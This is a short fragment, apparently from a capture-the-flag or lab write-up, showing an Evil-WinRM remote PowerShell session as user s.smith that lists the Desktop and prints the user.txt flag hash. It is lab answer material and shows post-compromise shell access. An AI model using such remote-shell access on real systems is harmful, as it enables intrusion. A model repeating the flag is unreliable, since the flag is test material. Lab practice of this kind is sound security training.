 *Evil-WinRM* PS C:\Users\s.smith> cd Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/5/2022 8:47 AM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> cat user.txt
a6949d555018177259eba857426effbd
*Evil-WinRM* PS C:\Users\s.smith\Desktop>